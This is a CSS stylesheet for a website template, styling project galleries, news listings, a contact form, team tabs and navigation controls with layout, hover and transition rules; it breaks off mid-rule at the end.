.project.mlist .content_list .item_block .item_img .item_mask {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: 0 0;
}
.project.mlist .content_list .item_block .item_img img {
    max-width: none;
}
.project.mlist .content_list .item_block:hover .item_box .item_wrapper {
    opacity: 1;
}
.project.mlist
    .content_list
    .item_block:hover
    .item_box
    .item_wrapper
    .item_info
    .title {
    color: #fff;
}
.project.mlist
    .content_list
    .item_block:hover
    .item_box
    .item_wrapper
    .item_info
    .subtitle {
    color: rgba(255, 255, 255, 0.5);
}
.project.mlist .content_list .item_block:hover .item_box .item_img .item_mask {
    background: rgba(0, 0, 0, 0.6);
}
.project.mlist .content_list .item_block:hover .item_box .item_img img {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
}
.bodylistpost.bodyproject .postSlider .tab_content {
    padding-bottom: 0;
}
.bodylistpost.bodyproject .postSlider .tab_content .item_img {
    height: calc(100vh - 250px);
}
.bodylistpost.bodyproject .postSlider .tab_content .item_img img {
    width: auto;
    height: 100%;
    margin: auto;
    min-width: 100%;
    min-height: 100%;
    position: relative;
    left: 50%;
    margin-left: -50%;
    max-width: none;
    
}
.bodylistpost.bodyproject .postSlider .tab_button {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.2);
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    padding: 5px;
    box-sizing: border-box;
}
.bodylistpost.bodyproject
    .postSlider
    .tab_button
    .item_block:hover
    .item_img:after {
    border-color: #fff;
    background-color: transparent;
}
.bodylistpost.bodyproject .postSlider .tab_button .item_block .item_img:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 3px solid transparent;
    transition: 0.36s ease;
    background: rgba(0, 0, 0, 0.5);
}
.bodylistpost.bodyproject
    .postSlider
    .tab_button
    .item_block.current
    .item_img:after {
    border-color: #fff;
    background-color: transparent;
}
.bodylistpost.bodyproject #postSliderThemb .owl-item .thumb-item,
.bodylistpost.bodyproject #sliderDotThemb .owl-item .thumb-item {
    width: 90px;
    height: 58px;
}
.bodylistpost.bodyproject #postSliderThemb.dir,
.bodylistpost.bodyproject #sliderDotThemb.dir {
    width: 90px;
    height: 64px;
}
.bodylistpost.bodyproject .mlist .owl-nav .owl-prev {
    left: 0;
}
.bodylistpost.bodyproject .mlist .owl-nav .owl-next {
    right: 0;
}
.bodylistpost.bodyproject .mlist .owl-nav .owl-next,
.bodylistpost.bodyproject .mlist .owl-nav .owl-prev {
    width: 65px;
    height: 65px;
    background: #fff;
}
.bodylistpost.bodyproject .mlist .owl-nav .owl-next i,
.bodylistpost.bodyproject .mlist .owl-nav .owl-prev i {
    color: #c7c7c7;
}
.bodylistpost.bodyproject .mlist .owl-nav .owl-next:hover i,
.bodylistpost.bodyproject .mlist .owl-nav .owl-prev:hover i {
    color: #424242;
}
.bodylistpost.bodyproject .container_content {
    padding-top: 0;
}
.bodylistpost.bodyproject .content .module {
    margin: 0;
}
.bodylistpost.bodyproject .project {
    position: relative;
}
.bodylistpost.bodyproject .postbody {
    display: none;
    opacity: 0;
    position: absolute;
    top: 0;
    z-index: 100;
    background: rgba(0, 0, 0, 0.8);
    left: 0;
    height: 100vh;
    padding: 380px 370px 200px 265px;
    color: #a7a8aa;
    box-sizing: border-box;
}
.bodylistpost.bodyproject .postContent {
    padding-top: 42px;
    margin-left: 74px;
    margin-right: 328px;
}
.bodylistpost.bodyproject .postContent .mainInfor .title {
    font-size: 16px;
    line-height: 32px;
    color: #000;
}
.bodylistpost.bodyproject .postContent .mainInfor .subtitle {
    font-size: 13px;
    line-height: 1em;
}
.bodylistpost.bodyproject .postContent .mainInfor .usetdate {
    display: none;
}
.bodylistpost.bodyproject .postContent .description {
    margin: 0;
    line-height: 24px;
    height: 48px;
    overflow: hidden;
}
.bodylistpost.bodyproject #listContent .mlist {
    display: none;
}
.bodylistpost.bodyproject .listWrap {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
}
.bodylistpost.bodyproject .listWrap .listContent_post {
    overflow: hidden;
    padding-left: 74px;
}
.bodylistpost.bodyproject .listWrap .item_tags {
    margin-bottom: 0;
    clear: none;
    float: left;
    padding-top: 16px;
    margin-left: 30px;
}
.bodylistpost.bodyproject .listWrap h3 {
    float: left;
    padding: 20px 0;
}
.bodylistpost.bodyproject #sitecontent {
    height: 100vh;
    overflow: hidden;
}
.bodylistpost.bodyproject .ff_pageList {
    padding: 0;
}
.bodyindex .project {
    width: 100%;
    overflow: hidden;
}
.bodyindex .project .content_list {
    height: 100vh;
}
.bodyindex .project .content_list .item_block {
    height: calc(100% / 3);
    overflow: hidden;
}
.bodyindex .project .content_list .item_block .item_box {
    display: block;
    height: 100%;
}
.bodyindex .project .content_list .item_block .item_img,
.bodyindex .project .content_list .item_block img {
    height: 100%;
    max-width: none;
}
.bodylist.bodyproject .module {
    overflow: hidden;
}
.bodylist.bodyproject .module_container {
    height: 100vh;
}
.bodylist.bodyproject .container_content {
    height: 78%;
}
.bodylist.bodyproject .content_wrapper {
    height: 100%;
}
.bodylist.bodyproject .content_list {
    height: 100%;
}
.bodylist.bodyproject .content_list .item_block {
    height: 32%;
}
.bodylist.bodyproject .content_list .item_block .item_img {
    height: 100%;
}
.bodylist.bodyproject .content_list .item_block .item_box {
    display: block;
    height: 100%;
}
.bodylist.bodyproject .content_list .item_block .item_box img {
    height: 100%;
}
.bodyindex .ff_sitecontent .news .module_container {
    height: 100%;
}
.bodyindex .mlist.news .content_list .item_block {
    margin: 0;
    border: none;
}
.bodyindex .mlist.news .content_list .item_block:hover {
    background-color: #f7f7f7;
}
.bodyindex .mlist.news .content_list .item_block:hover .item_wrapper {
    margin-top: 40px;
}
.bodyindex .mlist.news .content_list .item_block:hover .item_box .item_img {
    opacity: 1;
}
.bodyindex .mlist.news .content_list .item_block:hover .item_box .item_img img {
    -webkit-transform: translateX(calc(-50% - 1px));
    -ms-transform: translateX(calc(-50% - 1px));
    transform: translateX(calc(-50% - 1px));
}
.bodyindex .mlist.news .content_list .item_block:hover .details {
    bottom: 120px;
}
.bodyindex .mlist.news {
    position: relative;
}
.bodyindex .mlist.news .content_list .details {
    right: 0;
    margin: 0 auto;
    left: 0;
    position: absolute;
    bottom: 90px;
}
.bodyindex .mlist.news .container_content,
.bodyindex .mlist.news .content_list,
.bodyindex .mlist.news .content_wrapper,
.bodyindex .mlist.news .item_block {
    height: 100%;
}
.bodyindex .mlist.news .item_img {
    height: 50%;
    opacity: 0;
}
.bodyindex .mlist.news .item_img img {
    min-width: 100%;
    min-height: 100%;
    width: auto;
    max-width: none;
    -webkit-transform: translateY(-50%) translateX(-50%);
    -ms-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
    position: relative;
    left: 50%;
}
.bodyindex .mlist.news .item_wrapper {
    width: 80%;
    margin: -49px auto 0;
}
.bodyindex .mlist.news .item_wrapper > .date_wrap {
    display: none;
}
.bodyindex .mlist.news .item_wrapper .item_info {
    text-align: center;
}
.bodyindex .mlist.news .item_wrapper .item_info .date_wrap {
    position: relative;
    float: none;
    text-align: center;
    font-family: GOTHAM-BLACK;
    font-size: 24px;
    padding-bottom: 24px;
    margin-bottom: 24px;
    color: #999;
}
.bodyindex .mlist.news .item_wrapper .item_info .date_wrap:after {
    content: "";
    position: absolute;
    bottom: 0;
    width: 40px;
    height: 1px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    background: #dedede;
}
.bodyindex .mlist.news .item_wrapper .item_info .date_wrap .time-connect {
    margin-right: 4px;
}
.bodyindex
    .mlist.news
    .item_wrapper
    .item_info
    .date_wrap
    .time-connect:first-of-type,
.bodyindex .mlist.news .item_wrapper .item_info .date_wrap .year {
    display: none;
}
.bodyindex .mlist.news .item_wrapper .item_des {
    text-align: center;
}
.bodyindex .mlist.news .item_wrapper .item_des .description {
    line-height: 28px;
}
.bodyindex .mlist.news .content_list:before {
    content: "";
    position: absolute;
    top: 50%;
    height: 1px;
    left: 0;
    width: 100%;
    background: #f3f3f3;
}
.bodylist.bodynews .mlist {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.bodylist.bodynews .content {
    height: 100vh;
}
.bodylist.bodynews .content::after {
    content: "";
    display: block;
    clear: both;
}
.bodylist.bodynews .content .item_block {
    margin-bottom: 66px;
}
.bodylist.bodynews .content .item_block:hover .details {
    width: 70px;
    background: 0 0;
}
.bodylist.bodynews
    .content
    .item_block:hover
    .item_box
    .item_wrapper
    .item_info:after {
    opacity: 0;
}
.bodylist.bodynews
    .content
    .item_block:hover
    .item_box
    .item_wrapper
    .item_info
    .title {
    color: #000;
}
.bodylist.bodynews .content .item_block .item_img {
    display: none;
}
.bodylist.bodynews .content .item_block .details {
    margin-top: 20px;
    margin-bottom: 0;
    height: 1px;
    background: 0 0;
}
.bodylist.bodynews .content .item_block .item_box .item_wrapper {
    padding: 0;
}
.bodylist.bodynews .content .item_block .item_box .item_wrapper .item_info {
    position: relative;
    min-height: 42px;
    margin-bottom: 14px;
}
.bodylist.bodynews
    .content
    .item_block
    .item_box
    .item_wrapper
    .item_info
    .date_wrap {
    display: block;
    text-align: center;
    font-family: GOTHAM-BLACK;
    font-size: 18px;
    color: #666;
    margin-top: 2px;
}
.bodylist.bodynews
    .content
    .item_block
    .item_box
    .item_wrapper
    .item_info
    .date_wrap
    .year {
    display: none;
}
.bodylist.bodynews
    .content
    .item_block
    .item_box
    .item_wrapper
    .item_info
    .date_wrap
    .year
    + .time-connect {
    display: none;
}
.bodylist.bodynews
    .content
    .item_block
    .item_box
    .item_wrapper
    .item_info
    .title {
    color: #333;
}
.bodylist.bodynews
    .content
    .item_block
    .item_box
    .item_wrapper
    .item_info:after {
    position: absolute;
    content: "";
    width: 70px;
    height: 1px;
    background-color: #e8e8e8;
    left: 0;
    bottom: 0;
    transition: 0.36s ease;
}
.bodylist.bodynews .content .container_category {
    position: relative;
    padding-top: 0;
    display: block;
    width: 90px;
    float: left;
    border: none;
}
.bodylist.bodynews .content .container_category a {
    display: block;
    margin-bottom: 46px;
    line-height: 1em;
    border: none;
    margin-right: -1px;
    text-align: left;
}
.bodylist.bodynews .content .container_category a.active,
.bodylist.bodynews .content .container_category a.hover {
    color: #000;
    border-right: 1px solid #787878;
}
.bodylist.bodynews .content .container_content {
    width: calc(100% - 92px);
    float: left;
    clear: none;
    padding-left: 64px;
    padding-top: 0;
    box-sizing: border-box;
    border-left: 1px solid #e9e9e9;
}
.bodylist.bodynews #pages a {
    display: none;
}
.bodylist.bodynews #pages .next,
.bodylist.bodynews #pages .prev {
    display: block;
    float: left;
    width: 28px;
    height: 20px;
    font-size: 20px;
    line-height: 20px;
    color: #dfdfdf;
    transition: all 0.36s ease;
}
.bodylist.bodynews #pages .next:hover,
.bodylist.bodynews #pages .prev:hover {
    color: #595959;
}
.bodylist.bodynews #pages .prev {
    text-align: left;
    margin-right: 1px;
}
.bodylist.bodynews #pages .next {
    border-left: 1px solid #dfdfdf;
    text-align: right;
}
.bodylistpost.bodynews .npagePage {
    padding-top: 100px;
    padding-right: 420px;
}
.bodylistpost.bodynews .postContent {
    padding: 0;
    width: calc(100% - 397px);
}
.bodylistpost.bodynews #pageTarget {
    display: block;
    float: right;
    color: #999;
    margin-bottom: 38px;
}
.bodylistpost.bodynews #pageTarget .container_target .fa {
    display: inline-block;
    vertical-align: middle;
    line-height: 13px;
}
.bodylistpost.bodynews #pageTarget .container_target .fa:before {
    content: "";
    display: block;
    width: 3px;
    height: 2px;
    background-color: #bbb;
}
.bodylistpost.bodynews #pageTarget a {
    color: #999;
}
.bodylistpost.bodynews #pageTarget a:last-child {
    color: #666;
}
.bodylistpost.bodynews #listContent h3 {
    display: none;
}
.bodylistpost.bodynews #listContent .item_tags {
    height: auto;
}
.bodylistpost.bodynews #listContent .item_tags > a {
    position: relative;
    font-size: 14px;
    line-height: 1em;
    margin-right: 30px;
    margin-top: 20px;
    color: #727272;
    border: none;
    padding: 0;
}
.bodylistpost.bodynews #listContent .item_tags > a:hover {
    color: #2b2a2a;
    background: 0 0;
}
.bodylistpost.bodynews #listContent .item_tags > a:not(:last-child):after {
    content: "";
    height: 8px;
    width: 1px;
    background-color: #e3e3e3;
    position: absolute;
    right: -15px;
    top: 50%;
    margin-top: -4px;
}
.bodylistpost.bodynews .content .module {
    margin: 0 0 0 58px;
}
.bodylistpost.bodynews .mlistpost {
    padding: 0;
}
.bodylistpost.bodynews .mlistpost .listWrap {
    width: 290px;
    padding: 0;
}
.bodylistpost.bodynews .mlistpost .listWrap .description,
.bodylistpost.bodynews .mlistpost .listWrap .usetdate {
    display: none;
}
.bodylistpost.bodynews .mlistpost .listWrap .postInfo {
    padding-bottom: 36px;
}
.bodylistpost.bodynews .mlistpost .listWrap .postInfo .title {
    font-size: 16px;
    line-height: 32px;
    color: #000;
}
.bodylistpost.bodynews .container_content {
    padding-top: 0;
}
.bodylistpost.bodynews .mlistpost .tabBtn .post-prev {
    left: auto;
    right: 0;
    margin-top: -60px;
}
.bodylistpost.bodynews .mlistpost .tabBtn .post-prev .img-wrap {
    left: auto;
    right: 100%;
    border-right: 0;
    border-left: 3px solid #111;
}
.bodylistpost.bodynews .mlistpost .tabBtn .post-prev .details {
    left: auto;
    right: 0;
}
.bodylistpost.bodynews .mlistpost .tabBtn .post-prev .infor-wrap {
    left: auto;
    right: 100%;
    padding-left: 20px;
}
.bodylistpost.bodynews .mlistpost .tabBtn .post-next,
.bodylistpost.bodynews .mlistpost .tabBtn .post-prev {
    opacity: 1;
    width: 60px;
    height: 60px;
    top: 255px;
}
.bodylistpost.bodynews .mlistpost .tabBtn .post-next:hover,
.bodylistpost.bodynews .mlistpost .tabBtn .post-prev:hover {
    background: #333;
}
.bodylistpost.bodynews .mlistpost .tabBtn .post-next .details,
.bodylistpost.bodynews .mlistpost .tabBtn .post-prev .details {
    width: 60px;
    height: 60px;
    border: none;
}
.bodylistpost.bodynews .mlistpost .tabBtn .post-next .details:before,
.bodylistpost.bodynews .mlistpost .tabBtn .post-prev .details:before {
    color: #c6c6c6;
}
.bodylistpost.bodynews .mlistpost .tabBtn .post-next .infor-wrap .title,
.bodylistpost.bodynews .mlistpost .tabBtn .post-prev .infor-wrap .title {
    font-size: 14px;
    width: 90%;
    color: #666;
}
.bodylistpost.bodynews .mlistpost .tabBtn .post-next .infor-wrap .subtitle,
.bodylistpost.bodynews .mlistpost .tabBtn .post-prev .infor-wrap .subtitle {
    display: none;
}
.bodylistpost.bodynews .mlistpost .tabBtn .post-next .img-wrap,
.bodylistpost.bodynews .mlistpost .tabBtn .post-prev .img-wrap {
    border-color: #dedede;
    border-width: 1px;
}
.bodylistpost.bodynews .mlistpost .tabBtn .post-next .img-wrap:after,
.bodylistpost.bodynews .mlistpost .tabBtn .post-prev .img-wrap:after {
    background-color: #fff;
}
#mcontact {
    background-size: auto 100%;
    background-repeat: no-repeat;
}
#mcontact .module_container {
    background: #fff;
    width: calc(100% - 500px);
    float: right;
    height: 100%;
    padding: 0 100px 0 150px;
    box-sizing: border-box;
}
#mcontact .contactform form::before {
    display: none;
}
#mcontact .container_header {
    display: none;
}
#mcontact .contactinfo .contact_name {
    float: none;
}
#mcontact .ff_social {
    top: -154px;
    left: 300px;
}
#mcontact .ff_social a:hover {
    background: 0 0;
    color: #5c5c5c;
}
#mcontact .contactlist {
    padding-top: 0;
}
#mcontact .contactform .inputtxt {
    border-bottom-color: #cfcfcf;
    padding: 0 20px 10px 0;
    margin-bottom: 12px;
    line-height: 40px;
}
#mcontact .container_content {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#mcontact .contactinfo {
    margin-top: 0;
    padding-top: 50px;
}
#mcontact .contactinfo .contact_name {
    color: #666;
    margin-bottom: 60px;
}
#mcontact .contactinfo p {
    width: 160px;
    line-height: 34px;
}
#mcontact .contactinfo p:nth-of-type(3n + 1) {
    width: 260px;
    padding-left: 0;
    border-left: none;
}
.mpageEditor #mcontact {
    overflow: hidden;
    margin: 0;
}
.mpageEditor #mcontact .module_container {
    background: #fff;
    height: 100%;
    padding: 0 100px 0 150px;
    box-sizing: border-box;
    float: left;
    width: calc(100% - 420px);
    padding: 0;
}
.mpageEditor #mcontact .module_container .container_content {
    position: initial;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    padding: 0;
}
.bodypage #banner + .content {
    margin-right: 500px;
    margin-left: 122px;
    height: 100vh;
}
.bodypage #banner + .content .mpageEditor {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.bodypage #banner + .content .module_container {
    width: 100%;
    padding-top: 0;
}
.bodypage #banner + .content .module {
    margin: 0;
}
.bodypage #banner + .content #mcontact .contactinfo {
    margin-bottom: 50px;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: #a9a9a9;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
    color: #a9a9a9;
}
input::-moz-placeholder,
textarea::-moz-placeholder {
    color: #a9a9a9;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: #a9a9a9;
}
#mcontact .contactform .contactform_submit {
    float: left;
    padding-top: 28px;
}
#mcontact .contactform .inputtxt.submit {
    width: 100px;
    color: #a9a9a9;
    border: 1px solid #cfcfcf;
    margin: 0;
    height: 40px;
    line-height: 40px;
}
#mcontact .contactform .inputtxt.submit:hover {
    color: #fff;
    background: #383838;
    border: 1px solid #383838;
}
#mcontact .contactform .contactform_content textarea {
    height: 138px;
}
#mcontact .contactform form {
    padding: 0;
    overflow: hidden;
}
.bodyindex .team.mlist .tab_content {
    margin-right: 340px;
    margin-left: 80px;
}
.bodyindex .team.mlist .tab_content .owl-nav {
    top: 100px;
}
.bodyindex .team.mlist .tab_content .owl-nav .owl-next,
.bodyindex .team.mlist .tab_content .owl-nav .owl-prev {
    width: 64px;
    height: 64px;
    background: 0 0;
    border: 1px solid #dedede;
}
.bodyindex .team.mlist .tab_content .owl-nav .owl-next .iconfont,
.bodyindex .team.mlist .tab_content .owl-nav .owl-prev .iconfont {
    color: #3f3f3f;
}
.bodyindex .team.mlist .tab_content .owl-nav .owl-next:hover,
.bodyindex .team.mlist .tab_content .owl-nav .owl-prev:hover {
    background-color: #232323;
}
.bodyindex .team.mlist .tab_content .owl-nav .owl-next:hover .iconfont,
.bodyindex .team.mlist .tab_content .owl-nav .owl-prev:hover .iconfont {
    color: silver;
}
.bodyindex .team.mlist .tab_content .owl-nav .owl-prev {
    right: 0;
    left: auto;
    border-right: none;
}
.bodyindex .team.mlist .tab_content .owl-nav .owl-next {
    right: -65px;
    border-left: none;
}
.bodyindex .team.mlist .content_list .item_block {
    border: none;
    margin-bottom: 0;
}
.bodyindex .team.mlist .content_list .item_block a {
    display: block;
}
.bodyindex .team.mlist .content_list .item_block .item_wrapper {
    float: left;
    padding-top: 120px;
    width: calc(100% - 540px);
    min-width: 50%;
}
.bodyindex .team.mlist .content_list .item_block .item_info {
    padding-bottom: 22px;
}
.bodyindex .team.mlist .content_list .item_block .title {
    font-size: 20px;
    line-height: 32px;
}
.bodyindex .team.mlist .content_list .item_block .subtitle {
    font-size: 14px;
    line-height: 30px;
    color: #666;
}
.bodyindex .team.mlist .content_list .item_block .item_img {
    float: right;
    width: 50%;
    max-width: 400px;
}
.bodyindex .team.mlist .content_list .item_block .date_wrap,
.bodyindex .team.mlist .content_list .item_block .details {
    display: none;
}
.bodyindex .team.mlist .tab_button {
    border-top: 1px solid #e5e5e5;
    border-bottom: 1px solid transparent;
    padding: 0 100px;
}
.bodyindex .team.mlist .tab_button .owl-nav {
    display: block;
}
.bodyindex .team.mlist .tab_button .owl-nav .owl-next,
.bodyindex .team.mlist .tab_button .owl-nav .owl-prev {
    width: 100px;
    height: 82px;
    background: 0 0;
}
.bodyindex .team.mlist .tab_button .owl-nav .owl-next {
    left: -100px;
}
.bodyindex .team.mlist .tab_button .owl-nav .owl-prev {
    right: -100px;
}
.bodyindex .team.mlist .tab_button .item_block {
    position: relative;
    width: 100%;
    margin: 0;
    padding-top: 28px;
    cursor: pointer;
}
.bodyindex .team.mlist .tab_button .item_block:after {
    content: "";
    position: absolute;
    top: 12px;
    left: 50%;
    width: 1px;
    height: 10px;
    background-color: #e5e5e5;
}
.bodyindex .team.mlist .tab_button .item_block .item_wrapper {
    padding: 0;
    float: none;
    width: 100%;
}
.bodyindex .team.mlist .tab_button .item_block .item_info {
    text-align: center;
    padding: 0;
}
.bodyindex .team.mlist .tab_button .item_block .item_info .title {
    font-size: 16px;
    line-height: 28px;
}
.bodyindex .team.mlist .tab_button .item_block .item_info .subtitle {
    font-size: 14px;
    line-height: 26px;
}
.bodyindex .team.mlist .tab_button .item_img {
    display: none;
}
.bodylist.bodyteam .team {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    overflow: hidden;
}
.bodylist.bodyteam .team .container_content {
    padding-top: 0;
}
.bodylist.bodyteam .content {
    height: 100vh;
}
.bodylist.bodyteam #pages .next,
.bodylist.bodyteam #pages .prev {
    display: block;
    float: left;
    width: 28px;
    height: 20px;
    font-size: 20px;
    line-height: 20px;
    color: #dfdfdf;
    transition: all 0.36s ease;
}
.bodylist.bodyteam #pages .next:hover,
.bodylist.bodyteam #pages .prev:hover {
    color: #595959;
}
.bodylist.bodyteam #pages {
    padding-top: 20px;
}
.bodylist.bodyteam #pages a {
    display: none;
}
.bodylist.bodyteam #pages .prev {
    text-align: left;
    margin-right: 1px;
}
.bodylist.bodyteam #pages .next {
    border-left: 1px solid #dfdfdf;
    text-align: right;
}
.bodylist.bodyteam .tab_button {
    display: none;
}
.bodylist.bodyteam .tab_content .content_list .item_block:not(:last-child) {
    padding-bottom: 19px;
    border-bottom: 1px solid #dfdfdf;
}
.bodylist.bodyteam .tab_content .content_list .item_block .item_box {
    display: block;
}
.bodylist.bodyteam .tab_content .content_list .item_block .item_box::after {
    content: "";
    display: block;
    clear: both;
}
.bodylist.bodyteam .tab_content .content_list .item_block .item_des {
    margin-top: 18px;
}
.bodylist.bodyteam .tab_content .content_list .item_block .item_wrapper {
    padding: 50px 0 14px 60px;
    float: left;
    width: calc(100% - 200px);
}
.bodylist.bodyteam
    .tab_content
    .content_list
    .item_block
    .item_wrapper
    .item_info {
    position: relative;
    padding-bottom: 20px;
}
.bodylist.bodyteam
    .tab_content
    .content_list
    .item_block
    .item_wrapper
    .item_info:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 70px;
    height: 1px;
    background-color: #ccc;
}
.bodylist.bodyteam
    .tab_content
    .content_list
    .item_block
    .item_wrapper
    .item_info
    .title {
    line-height: 28px;
}
.bodylist.bodyteam
    .tab_content
    .content_list
    .item_block
    .item_wrapper
    .item_info
    .subtitle {
    display: block;
    line-height: 23px;
}
.bodylist.bodyteam
    .tab_content
    .content_list
    .item_block
    .item_wrapper
    .date_wrap {
    display: none;
}
.bodylist.bodyteam .tab_content .content_list .item_block:hover .details {
    color: transparent;
    width: 65px;
    height: 30px;
    border-color: transparent;
}
.bodylist.bodyteam .tab_content .content_list .item_block:hover .details .fa {
    color: #959595;
    position: absolute;
    left: 20px;
}
.bodylist.bodyteam .tab_content .content_list .item_img {
    width: 200px;
}
.bodylist.bodyteam .tab_content .content_list .details {
    width: 65px;
    height: 30px;
    border-width: 1px;
    left: 260px;
    margin-bottom: 30px;
    color: transparent;
    border-color: transparent;
}
.bodylist.bodyteam .tab_content .content_list .details .fa {
    color: transparent;
    position: absolute;
    left: 0;
}
#moduleControl {
    margin-top: 0 !important;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#moduleControl a.moduleCItem {
    position: relative;
    width: auto;
    height: auto;
    margin-bottom: 26px;
    border: none;
}
#moduleControl a.moduleCItem.active,
#moduleControl a.moduleCItem:hover {
    border: none;
}
#moduleControl a.moduleCItem.active span,
#moduleControl a.moduleCItem:hover span {
    opacity: 1;
}
#moduleControl a.moduleCItem.active > span,
#moduleControl a.moduleCItem:hover > span {
    color: transparent;
}
#moduleControl a.moduleCItem.active > span:after,
#moduleControl a.moduleCItem:hover > span:after {
    opacity: 1;
}
#moduleControl a.moduleCItem.active .controlInfor,
#moduleControl a.moduleCItem:hover .controlInfor {
    visibility: visible;
    opacity: 1;
}
#moduleControl a.moduleCItem > span {
    transition: 0.36s ease;
}
#moduleControl a.moduleCItem > span:after {
    content: "";
    position: absolute;
    width: 10px;
    height: 2px;
    background: #434343;
    left: 4px;
    top: 6px;
    opacity: 0;
    transition: 0.36s ease;
}
#moduleControl a.moduleCItem .controlInfor {
    display: block;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    right: calc(100% + 10px);
    text-align: center;
    visibility: hidden;
    opacity: 0;
    transition: 0.36s ease;
    width: 54px;
}
#moduleControl a.moduleCItem .controlInfor .num {
    position: relative;
    float: none;
    text-align: center;
    font-family: GOTHAM-BLACK;
    font-size: 24px;
    line-height: 28px;
    color: #434343;
    margin: 0;
}
#moduleControl a.moduleCItem .controlInfor .title {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    border-radius: 0;
    margin: 0;
}
#moduleControl a.moduleCItem span {
    width: auto;
    height: auto;
    background: #555;
    border-radius: 50%;
    display: block;
    margin: 3px 0 0 3px;
    color: #a9a9a9;
    text-indent: 0;
    background-color: transparent;
}
#moduleControl a.moduleCItem.active span {
    opacity: 1;
}
.ff_indexPage .mlist .container_content .content_list .item_block .details {
    color: transparent;
    height: 31px;
    width: 78px;
    border-color: transparent;
}
.ff_indexPage .mlist .container_content .content_list .item_block .details i {
    display: none;
}
.ff_indexPage
    .mlist
    .container_content
    .content_list
    .item_block
    .details:before {
    width: 1px;
    height: 13px;
    margin-top: -20px;
}
.ff_indexPage
    .mlist
    .container_content
    .content_list
    .item_block
    .details:after {
    width: 13px;
    height: 1px;
    margin-left: -40px;
}
.ff_indexPage
    .mlist
    .container_content
    .content_list
    .item_block
    .details:after,
.ff_indexPage
    .mlist
    .container_content
    .content_list
    .item_block
    .details:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    background-color: #afafaf;
    transition: 0.36s ease;
    opacity: 0;
}
.ff_indexPage
    .mlist:not(.ad01)
    .container_content
    .content_list
    .item_block:hover
    .details {
    background-color: transparent;
    border-color: #c1c1c1;
}
.ff_indexPage
    .mlist:not(.ad01)
    .container_content
    .content_list
    .item_block:hover
    .details:before {
    opacity: 1;
    margin-top: -6px;
}
.ff_indexPage
    .mlist:not(.ad01)
    .container_content
    .content_list
    .item_block:hover
    .details:after {
    opacity: 1;
    margin-left: -6px;
}
.bodyindex #sitecontent {
    height: 100vh !important;
}
.bodyindex #sitecontent .module {
    height: 100vh !important;
    overflow: hidden;
}
.bodyindex #sitecontent #topSlider .content_list {
    height: 100vh !important;
}
.bodyindex #sitecontent #topSlider .content_list .item_block {
    height: 100vh !important;
}
.bodyindex .mcounter .container_content,
.bodyindex .mcounter .content_list,
.bodyindex .mcounter .module_container {
    height: 100%;
}
.bodyindex .mcounter .content_list {
    position: initial;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    float: right;
    height: calc(100% - 45px);
}
.bodyindex .mcounter .module_container {
    position: initial;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}
.bodyindex .mcounter .content_list {
    width: 50%;
    position: initial;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    float: right;
}
.bodyindex .mcounter .content_list li {
    width: 50%;
    float: left;
    text-align: center;
    position: relative;
    height: 50%;
    border-left: 1px solid rgba(255, 255, 255, 0.15);
    box-sizing: border-box;
}
.bodyindex .mcounter .content_list li > div {
    position: absolute;
    width: 100%;
    top: 100px;
}
.bodyindex .mcounter .content_list li:nth-child(1),
.bodyindex .mcounter .content_list li:nth-child(2) {
    border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}
.bodyindex .mcounter .content_list li:nth-child(1) > div,
.bodyindex .mcounter .content_list li:nth-child(2) > div {
    top: auto;
    bottom: 100px;
}
.bodyindex .mcounter .content_list li .number,
.bodyindex .mcounter .content_list li .title {
    color: #fff;
}
.bodyindex .team_tabs.mlist {
    background-color: #fff;
}
.bodyindex .team_tabs.mlist .tab_content .content_list .item_block {
    border: none;
    position: relative;
}
.bodyindex .team_tabs.mlist .tab_content .content_list .item_block::after {
    content: "";
    display: block;
    clear: both;
}
.bodyindex .team_tabs.mlist .tab_content .content_list .item_block .details {
    right: auto;
    left: calc(43% + 100px);
    top: 290px;
}
.bodyindex .team_tabs.mlist .tab_content .content_list .item_box {
    display: block;
    float: left;
}
.bodyindex .team_tabs.mlist .tab_content .content_list .item_box::after {
    content: "";
    display: block;
    clear: both;
}
.bodyindex .team_tabs.mlist .tab_content .content_list .item_des {
    margin-top: 20px;
}
.bodyindex .team_tabs.mlist .tab_content .content_list .item_des .description {
    height: 78px;
}
.bodyindex .team_tabs.mlist .tab_content .content_list .item_wrapper {
    width: calc(100% - 43%);
    padding: 100px 140px 0 100px;
}
.bodyindex .team_tabs.mlist .tab_content .content_list .item_wrapper .title {
    font-size: 18px;
    line-height: 36px;
    color: #444;
}
.bodyindex .team_tabs.mlist .tab_content .content_list .item_wrapper .subtitle {
    font: 14px;
    line-height: 32px;
    color: #999;
